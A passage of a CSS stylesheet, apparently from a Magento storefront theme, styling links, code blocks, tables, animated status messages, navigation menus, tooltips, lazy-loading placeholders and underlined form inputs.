  border-color: transparent;
}
.underlined-links a {
  display: inline;
  border-bottom: 2px solid transparent;
}
.underlined-links a:hover {
  border-color: var(--a2-main-color);
}
.underlined-links.std a {
  display: inline;
}
.underlined-links.std a:hover {
  background: none;
}
.underlined-links-simple a {
  border-bottom: 1px solid;
}
.footer.content .links-no-padding a:not(.button),
.links-no-padding a:not(.button) {
  padding: 0px;
}
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f5f5f5;
  border: 0 solid #d1d1d1;
  color: #212529;
  line-height: 1.42857143;
  margin: 0 0 30px;
  padding: 25px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
.huge-line {
  background: #333;
  width: 70%;
  height: 4px;
  display: inline-block;
  /*position: absolute;
        bottom: 0;  */
}
.small-line {
  background: #333;
  width: 80px;
  height: 3px;
  display: inline-block;
}
.small-line.blink {
  animation: flashing 1s infinite;
}
.ox-border-xs {
  border: 2px solid white;
}
.ox-border-s {
  border: 4px solid white;
}
a.border-bottom {
  border-bottom: 1px solid;
}
a.border-bottom:hover {
  border-color: transparent;
}
.list-hover {
  padding: 0;
  list-style: none;
  margin: 0;
}
.list-hover li {
  margin: 0;
  padding: 10px;
  transition: background-color 0.4s;
}
.list-hover li:hover {
  background-color: #f5f5f5;
}
.list-bordered li + li {
  border-top: 1px solid #e4e4e4;
}
.border-top {
  border-top: 1px solid #e4e4e4;
}
.title-and-link {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 40px;
  margin-bottom: 30px;
}
.title-and-link > h2 {
  margin: 0 20px 0 0;
}
.title-and-link > a {
  margin: 10px 0;
}
h1.huge-10,
.h1.huge-10,
h2.huge-10,
.h2.huge-10 {
  font-size: 10vw;
}
a.ox-grey-underline {
  border-bottom: 1px solid #b6b6b6;
  opacity: 0.6;
}
.ox-bg-text {
  position: relative;
}
.ox-bg-text > * {
  display: inline-block;
  padding: 10px 12px;
  background: #ffffff;
  line-height: 0.9;
  margin: -5px 0 0 0;
}
.hcard {
  display: flex;
  gap: 10px;
  padding: 20px;
  transition: 0.4s;
}
.hcard_left {
  width: 100%;
  max-width: var(--left-width, 40px);
}
.light-bg-hover:hover {
  background-color: #f5f5f5;
}
.hcard_title {
  margin-bottom: 7px;
}
.page-wrapper {
  position: relative;
  width: 100%;
  overflow-x: hidden;
  overflow-x: clip;
}
#cookie-status {
  display: none;
}
.cms-page-view.page-layout-1column-fullwidth .breadcrumbs {
  display: none !important;
}
.page-layout-1column-fullwidth .breadcrumbs {
  max-width: 100%;
}
.product-page--fullwidth.catalog-product-view .page-main {
  max-width: 100% !important;
}
.catalog-product-view .breadcrumbs + .page-main {
  padding-top: 20px;
}
html {
  scroll-behavior: smooth;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.above-footer-block {
  contain: paint;
}
.flex-row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.flex-right {
  justify-content: flex-end;
  margin-left: auto;
}
.page-layout-1column-fullwidth.catalog-product-view .page-main,
.page-main {
  padding-bottom: 80px;
  padding-top: 40px;
}
.above_footer_block {
  height: 100%;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 0;
  /*.lib-vendor-prefix-flex-basis(100%);
            .lib-vendor-prefix-flex-grow(1);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-additional {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  width: 100%;
}
.ox-max-width-300 {
  max-width: 300px;
}
.ox-max-width-400 {
  max-width: 400px;
}
.ox-max-width-500 {
  max-width: 500px;
}
.ox-max-width-600 {
  max-width: 600px;
}
.ox-max-width-700 {
  max-width: 700px;
}
.ox-max-width-800 {
  max-width: 800px;
}
.ox-max-width-900 {
  max-width: 900px;
}
.ox-max-width-1000 {
  max-width: 1000px;
}
[class*="ox-max-width-"] {
  margin: 0 auto;
}
.ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-space-evenly {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: space-evenly;
}
.relative {
  position: relative;
}
.no-margin {
  margin: 0 !important;
}
.no-padding {
  padding: 0 !important;
}
.row.no-spacing {
  margin: 0;
}
.row.no-spacing > *,
.row.no-spacing > [class^="col"] {
  padding: 0;
}
.c-block {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
/* use inside col */
.block-align-vertical {
  height: 100%;
  display: flex !important;
  display: -ms-flexbox !important;
  flex-flow: column;
  justify-content: center;
}
/* use on col div */
.col-align-vertical {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.cols-vertical-stretch {
  height: 100%;
}
.cols-vertical-stretch > div {
  flex: 1;
}
.col-v-gap {
  row-gap: calc(var(--grid-margin) * 2);
}
.promo-block-categories-grid {
  background: #f5f5f5;
  padding: 70px 0 70px 0;
  margin: 0;
}
.promo-block-categories-grid.row {
  margin: 0;
}
.promo-block-categories-grid.row > *,
.promo-block-categories-grid.row > [class^="col"] {
  padding: 0;
}
.promo-block-categories-grid .promo-block-categories__text {
  padding: 0 2% 0 5%;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul li {
  margin-bottom: 12px;
}
.spacer-big {
  height: 100px;
}
.spacer-medium {
  height: 80px;
}
.spacer-regular {
  height: 60px;
}
.spacer-small {
  height: 40px;
}
.spacer-xs {
  height: 20px;
}
.spacer-xxs {
  height: 10px;
}
div[class^="spacer-"] {
  display: block;
  clear: both;
  width: 100%;
  font-size: 0;
  line-height: 0;
  color: transparent;
}
.responsive-padding-1 {
  padding: 15px;
}
.pr-0 {
  padding-right: 0;
}
.pl-0 {
  padding-left: 0;
}
.pr-15 {
  padding-right: 15px;
}
.pl-15 {
  padding-left: 15px;
}
.pr-30 {
  padding-right: 30px;
}
.pl-30 {
  padding-left: 30px;
}
@media only screen and (max-width: 1024px) and (min-width: 769px) {
  .hide-on-tablet {
    display: none !important;
  }
}
.ox-margin {
  margin-bottom: 30px;
}
.ox-margin-no {
  margin-bottom: 0;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.overflow-y {
  overflow-y: auto;
}
.table-bordered table tr th,
.table-bordered table tr td {
  padding: 16px 25px;
  border-bottom: 1px solid #eaeaea;
}
.table-bordered table tr:last-of-type td {
  border-bottom: none;
}
.table-bordered table tr th {
  line-height: 1;
  text-transform: uppercase;
}
.table-header-border table thead tr th {
  line-height: 1;
  border-bottom: 2px solid #000;
}
.table-header-bg table thead tr th {
  line-height: 1;
  padding: 16px 25px;
  color: #fff;
  background: #000;
}
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page.messages .ox-overlay-close-btn {
  display: none;
}
.message + .message {
  margin-top: 2px;
}
.messages .message:last-child {
  margin-bottom: 20px;
}
.message.info {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.info:before {
  content: '';
  background: #000000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.info a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.info > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.info > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.error {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.error:before {
  content: '';
  background: #ff0000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.error a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.error > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 33px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.error > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 28px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 100%;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.message.warning {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.warning:before {
  content: '';
  background: #ffe51e;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.warning a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.warning > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 31px;
  top: 18px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-left: 10px solid transparent;
  border-bottom: 17px solid #000;
  border-right: 10px solid transparent;
}
.message.notice {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.notice:before {
  content: '';
  background: #44d7e2;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.notice a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.notice > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.notice > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.success {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.success:before {
  content: '';
  background: #c3e235;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.success a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.success > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 32px;
  top: 24px;
  width: 10px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.success > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 37px;
  top: 31px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.ox-megamenu,
.navigation {
  display: none;
}
.ox-megamenu .category-item.-separator,
.navigation .category-item.-separator {
  border-top: 1px solid rgba(127, 127, 127, 0.28);
  padding-top: 10px;
  margin-top: 10px !important;
}
.navigation .category-item.-drop-no-padding > .ox-megamenu__dropdown {
  padding: 0 !important;
}
.ox-megamenu .category-item.-drop-no-padding > .ox-megamenu__dropdown .ox-mm-inner {
  padding: 0 !important;
}
.navigation li {
  position: relative;
}
.ox-section-items,
.ox-nav-sections-items {
  height: 100%;
}
.ox-section-items .ox-nav-sections-item-content,
.ox-nav-sections-items .ox-nav-sections-item-content {
  min-height: calc(100% - 70px);
}
.slide-out-menu--mobile {
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  background: transparent;
  text-transform: uppercase;
  letter-spacing: -1px;
  padding: 6px 10px;
  min-width: 38px;
  min-height: 38px;
  display: flex;
  align-items: center;
  margin: 3px;
}
.slide-out-menu--mobile > span {
  padding-left: 7px;
  vertical-align: middle;
  display: inline-block;
}
.slide-out-menu--mobile .icon {
  color: var(--a2-main-color);
}
.hamburger-menu-icon-small {
  width: 27px;
  height: 17px;
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  color: black;
}
.hamburger-menu-icon-small span {
  display: block !important;
  position: relative;
  height: 3px;
  width: 100%;
  background: currentColor;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger-menu-icon-small span:nth-child(1) {
  top: 0px;
}
.hamburger-menu-icon-small span:nth-child(2) {
  top: 4px;
}
.hamburger-menu-icon-small span:nth-child(3) {
  top: 8px;
}
.top-bar {
  position: relative;
  min-height: 35px;
  /*> div{
            z-index: 1;
        }*/
  font-family: Arial, sans-serif;
}
.top-bar .switcher-label {
  display: none;
}
.top-bar .switcher {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  color: #d9d9d9;
  float: left;
  margin: 0;
  z-index: 50;
  position: relative;
  font-size: 11px;
}
.top-bar .switcher .action.toggle {
  min-height: 35px;
}
.top-bar .switcher:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.top-bar .header--layout-1 .top-bar .switcher:first-child {
  margin: 0 0 0 13px;
}
.top-bar:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: #202020;
}
.page-header .topline-block,
.page-header .header.links {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.page-header .topline-block li,
.page-header .header.links li {
  margin: 0;
  float: left;
  position: relative;
  display: inline;
}
.page-header .topline-block li:after,
.page-header .header.links li:after {
  content: '';
  display: block;
  width: 1px;
  position: absolute;
  top: 5px;
  right: 0;
  height: 10px;
  background-color: #353535;
  background-color: rgba(255, 255, 255, 0.11);
  margin: 0;
}
.page-header .topline-block li:last-child:after,
.page-header .header.links li:last-child:after {
  content: none;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a,
.page-header .topline-block .greet.welcome span,
.page-header .header.links .greet.welcome span {
  line-height: 16px;
  padding: 2px 6px;
  margin: 0 2px 0 1px;
  font-size: 11px;
  display: inline-block;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a {
  text-decoration: none;
  white-space: nowrap;
  color: #d9d9d9;
  vertical-align: top;
}
.page-header .topline-block a:not(.button):hover,
.page-header .header.links a:not(.button):hover,
.page-header .topline-block a:hover,
.page-header .header.links a:hover {
  background: var(--a2-main-color);
  color: #000;
}
.page-header .topline-block ul {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #ffffff;
  content: '\e609';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-dropdown .header.links,
.ox-slideout .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-dropdown .header.links .logged-in,
.ox-slideout .header.links .logged-in,
.ox-dropdown .header.links a:not(.button),
.ox-slideout .header.links a:not(.button) {
  font-weight: 700;
  padding: 9px;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #000;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
}
.ox-dropdown .header.links a:not(.button):hover,
.ox-slideout .header.links a:not(.button):hover,
.ox-dropdown .header.links a:not(.button):focus,
.ox-slideout .header.links a:not(.button):focus {
  background: #000;
  color: #fff;
}
.ox-nav-sections-item-content {
  display: flex;
  flex-direction: column;
}
.ox-nav-sections-item-content .switcher-currency,
.ox-nav-sections-item-content .navigation,
.ox-nav-sections-item-content .ox-megamenu,
.ox-nav-sections-item-content nav {
  order: 1;
}
/*
    .ox-menu__block-before,
    .ox-menu__block-after{
        padding: 0 10px;
    }9*/
.ox-menu__block-before {
  order: 0;
  margin-bottom: 20px;
}
.ox-menu__block-after {
  order: 2;
  margin-top: 20px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.ox-lazy .product-image-photo {
  /*&.owl-lazy:not(.lazy-loaded),*/
}
.ox-lazy .product-image-photo.lazy:not(.lazy-loaded) {
  width: 44px;
  height: 3px;
  opacity: 1;
}
.ox-lazy img {
  opacity: 1;
  transition: opacity 0.2s;
}
.ox-lazy img.lazy {
  opacity: 0;
}
.ox-lazy rs-module img.lazy {
  opacity: 1;
}
.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded) {
  visibility: hidden;
  opacity: 0;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(0, 0, 0, 0.1);
}
.loading-mask .loader {
  width: 80px;
  height: 30px;
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
.loading-mask .loader > p {
  display: none;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader.pswp__preloader--active {
  display: block;
}
.pswp__preloader .pswp__preloader__icn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -15px;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.std .ox-banner .ox-banner-link.lazy-wrapper,
.ox-banner .ox-banner-link.lazy-wrapper,
.lazy-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  line-height: 0;
  padding-bottom: 100%;
  background: #f8f8f8;
}
.std .ox-banner .ox-banner-link.lazy-wrapper > img,
.ox-banner .ox-banner-link.lazy-wrapper > img,
.lazy-wrapper > img {
  display: block;
  height: auto;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
.lazy-loader {
  position: relative;
}
.lazy-loader:before {
  content: '';
  width: 44px;
  height: 3px;
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  background-image: url('../Olegnax_Core/images/preloader-img.svg');
}
[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {
  height: auto;
}
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }
}
[data-role='main-css-loader'] {
  display: none;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before {
  margin-top: -1px;
  margin-left: 0;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  padding: 0 0 0 32px;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover {
  border-color: #000;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error {
  border-color: #ff0000;
}
textarea {
  padding: 10px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.inputs-style--underlined input[type="text"],
.inputs-style--underlined input[type="password"],
.inputs-style--underlined input[type="url"],
.inputs-style--underlined input[type="tel"],
.inputs-style--underlined input[type="search"],
.inputs-style--underlined input[type="number"],
.inputs-style--underlined input[type="datetime"],
.inputs-style--underlined input[type="email"],
.inputs-style--underlined select,
.inputs-style--underlined textarea {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
}
.inputs-style--underlined input[type="text"]:focus,
.inputs-style--underlined input[type="password"]:focus,
.inputs-style--underlined input[type="url"]:focus,
.inputs-style--underlined input[type="tel"]:focus,
.inputs-style--underlined input[type="search"]:focus,
.inputs-style--underlined input[type="number"]:focus,
.inputs-style--underlined input[type="datetime"]:focus,
.inputs-style--underlined input[type="email"]:focus,
.inputs-style--underlined select:focus,
.inputs-style--underlined textarea:focus,
.inputs-style--underlined input[type="text"]:hover,
.inputs-style--underlined input[type="password"]:hover,
.inputs-style--underlined input[type="url"]:hover,
.inputs-style--underlined input[type="tel"]:hover,
.inputs-style--underlined input[type="search"]:hover,
.inputs-style--underlined input[type="number"]:hover,
.inputs-style--underlined input[type="datetime"]:hover,
.inputs-style--underlined input[type="email"]:hover,
.inputs-style--underlined select:hover,
.inputs-style--underlined textarea:hover {
  border-color: #000;
}
.inputs-style--underlined input[type="text"].mage-error,
.inputs-style--underlined input[type="password"].mage-error,
.inputs-style--underlined input[type="url"].mage-error,
.inputs-style--underlined input[type="tel"].mage-error,
.inputs-style--underlined input[type="search"].mage-error,
.inputs-style--underlined input[type="number"].mage-error,
.inputs-style--underlined input[type="datetime"].mage-error,
.inputs-style--underlined input[type="email"].mage-error,
.inputs-style--underlined select.mage-error,
.inputs-style--underlined textarea.mage-error {
  border-color: #ff0000;
}
.inputs-style--underlined select {
  padding: 0 35px 0 0;
  background-position: calc(100% - 6px);
}
.inputs-style--underlined select option {
  padding-left: 0;
}
/* remove the arrow in IE */
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-position: 96% center;
  background-position: calc(100% - 12px) center;
  background-size: 11px 10px;
  background-repeat: no-repeat;
}
.inputs-style--underlined .fieldset > .field .label,
.inputs-style--underlined .fieldset > .fields > .field .label {
  margin-bottom: -5px;
}
.inputs-style--underlined .fieldset > .fields > .field.choice .label,
.inputs-style--underlined .fieldset > .field.choice .label {
  margin-bottom: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
